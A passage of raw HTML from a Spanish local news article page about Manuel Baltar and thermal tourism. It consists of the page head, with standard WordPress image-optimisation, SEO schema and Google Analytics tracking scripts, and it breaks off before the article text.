

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valdeorrasdecerca.com/baltar-el-termalismo-es-un-recurso-clave-para-salir-de-la-crisis/
body_size: 39785
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><title>Baltar: &quot;El termalismo es un recurso clave para salir de la crisis&quot;</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.valdeorrasdecerca.com/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Manuel Baltar, presidente de la Asociación de Ciudades Históricas Termales presidió la celebración del Día Europeo del Patrimonio Termal" /><link rel="canonical" href="https://www.valdeorrasdecerca.com/baltar-el-termalismo-es-un-recurso-clave-para-salir-de-la-crisis/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Baltar: &quot;El termalismo es un recurso clave para salir de la crisis&quot;" /><meta property="og:description" content="Manuel Baltar, presidente de la Asociación de Ciudades Históricas Termales presidió la celebración del Día Europeo del Patrimonio Termal" /><meta property="og:url" content="https://www.valdeorrasdecerca.com/baltar-el-termalismo-es-un-recurso-clave-para-salir-de-la-crisis/" /><meta property="og:site_name" content="Valdeorrasdecerca" /><meta property="article:publisher" content="https://www.facebook.com/valdeorrasdecerca" /><meta property="article:published_time" content="2020-10-18T08:35:25+00:00" /><meta property="article:modified_time" content="2022-03-23T07:50:39+00:00" /><meta property="og:image" content="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Manuel-Baltar_termalismo_2020_10_18.jpg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="656" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Susana Prieto" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@SusanaPrietoDig" /><meta name="twitter:site" content="@SusanaPrietoDig" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Susana Prieto" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="3 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://www.valdeorrasdecerca.com/baltar-el-termalismo-es-un-recurso-clave-para-salir-de-la-crisis/#article","isPartOf":{"@id":"https://www.valdeorrasdecerca.com/baltar-el-termalismo-es-un-recurso-clave-para-salir-de-la-crisis/"},"author":{"name":"Susana Prieto","@id":"https://www.valdeorrasdecerca.com/#/schema/person/ba1514295657a73ba3c45bba47ac9fb9"},"headline":"Baltar: «El termalismo es un recurso clave para salir de la crisis»","datePublished":"2020-10-18T08:35:25+00:00","dateModified":"2022-03-23T07:50:39+00:00","mainEntityOfPage":{"@id":"https://www.valdeorrasdecerca.com/baltar-el-termalismo-es-un-recurso-clave-para-salir-de-la-crisis/"},"wordCount":510,"commentCount":0,"publisher":{"@id":"https://www.valdeorrasdecerca.com/#organization"},"image":{"@id":"https://www.valdeorrasdecerca.com/baltar-el-termalismo-es-un-recurso-clave-para-salir-de-la-crisis/#primaryimage"},"thumbnailUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Manuel-Baltar_termalismo_2020_10_18.jpg","keywords":["Asociación de Ciudades Históricas Termales de Europa","Diputación de Ourense","EHTTA","Manuel Baltar","termalismo"],"articleSection":["Instituciones","Noticias"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.valdeorrasdecerca.com/baltar-el-termalismo-es-un-recurso-clave-para-salir-de-la-crisis/#respond"]}],"copyrightYear":"2020","copyrightHolder":{"@id":"https://www.valdeorrasdecerca.com/#organization"}},{"@type":["WebPage","ItemPage"],"@id":"https://www.valdeorrasdecerca.com/baltar-el-termalismo-es-un-recurso-clave-para-salir-de-la-crisis/","url":"https://www.valdeorrasdecerca.com/baltar-el-termalismo-es-un-recurso-clave-para-salir-de-la-crisis/","name":"Baltar: \"El termalismo es un recurso clave para salir de la crisis\"","isPartOf":{"@id":"https://www.valdeorrasdecerca.com/#website"},"primaryImageOfPage":{"@id":"https://www.valdeorrasdecerca.com/baltar-el-termalismo-es-un-recurso-clave-para-salir-de-la-crisis/#primaryimage"},"image":{"@id":"https://www.valdeorrasdecerca.com/baltar-el-termalismo-es-un-recurso-clave-para-salir-de-la-crisis/#primaryimage"},"thumbnailUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Manuel-Baltar_termalismo_2020_10_18.jpg","datePublished":"2020-10-18T08:35:25+00:00","dateModified":"2022-03-23T07:50:39+00:00","description":"Manuel Baltar, presidente de la Asociación de Ciudades Históricas Termales presidió la celebración del Día Europeo del Patrimonio Termal","breadcrumb":{"@id":"https://www.valdeorrasdecerca.com/baltar-el-termalismo-es-un-recurso-clave-para-salir-de-la-crisis/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.valdeorrasdecerca.com/baltar-el-termalismo-es-un-recurso-clave-para-salir-de-la-crisis/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/baltar-el-termalismo-es-un-recurso-clave-para-salir-de-la-crisis/#primaryimage","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Manuel-Baltar_termalismo_2020_10_18.jpg","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Manuel-Baltar_termalismo_2020_10_18.jpg","width":1024,"height":656},{"@type":"BreadcrumbList","@id":"https://www.valdeorrasdecerca.com/baltar-el-termalismo-es-un-recurso-clave-para-salir-de-la-crisis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.valdeorrasdecerca.com/"},{"@type":"ListItem","position":2,"name":"Baltar: &#8220;El termalismo es un recurso clave para salir de la crisis&#8221;"}]},{"@type":"WebSite","@id":"https://www.valdeorrasdecerca.com/#website","url":"https://www.valdeorrasdecerca.com/","name":"valdeorrasdecerca.com","description":"Periodismo en Valdeorras","publisher":{"@id":"https://www.valdeorrasdecerca.com/#organization"},"alternateName":"ValdeorrasDeCerca","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.valdeorrasdecerca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Organization","Place"],"@id":"https://www.valdeorrasdecerca.com/#organization","name":"Valdeorras de Cerca.Periódico digital local.","alternateName":"Valdeorrasdecerca","url":"https://www.valdeorrasdecerca.com/","logo":{"@id":"https://www.valdeorrasdecerca.com/baltar-el-termalismo-es-un-recurso-clave-para-salir-de-la-crisis/#local-main-organization-logo"},"image":{"@id":"https://www.valdeorrasdecerca.com/baltar-el-termalismo-es-un-recurso-clave-para-salir-de-la-crisis/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/valdeorrasdecerca","https://x.com/SusanaPrietoDig","https://www.instagram.com/valdeorrasdecerca/","https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA"],"description":"Periódico digital con noticias ,reportajes e información de la comarca de Valdeorras.","legalName":"Valdeorrasdecerca.com","telephone":[],"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]},{"@type":"Person","@id":"https://www.valdeorrasdecerca.com/#/schema/person/ba1514295657a73ba3c45bba47ac9fb9","name":"Susana Prieto","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/#/schema/person/image/","url":"https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/cad4cddf9c44ab47930ed0280dc3b1c6.jpg?ver=1769252067","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/cad4cddf9c44ab47930ed0280dc3b1c6.jpg?ver=1769252067","caption":"Susana Prieto"},"description":"Licenciada en Ciencias de la Información por la Universidad Complutense de Madrid."},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/baltar-el-termalismo-es-un-recurso-clave-para-salir-de-la-crisis/#local-main-organization-logo","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","width":270,"height":86,"caption":"Valdeorras de Cerca.Periódico digital local."}]}</script> <link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed" href="https://www.valdeorrasdecerca.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed de los comentarios" href="https://www.valdeorrasdecerca.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Comentario Baltar: «El termalismo es un recurso clave para salir de la crisis» del feed" href="https://www.valdeorrasdecerca.com/baltar-el-termalismo-es-un-recurso-clave-para-salir-de-la-crisis/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-0NXTHZHQL0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.valdeorrasdecerca.com\/baltar-el-termalismo-es-un-recurso-clave-para-salir-de-la-crisis\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0NXTHZHQL0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-0NXTHZHQL0', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> 
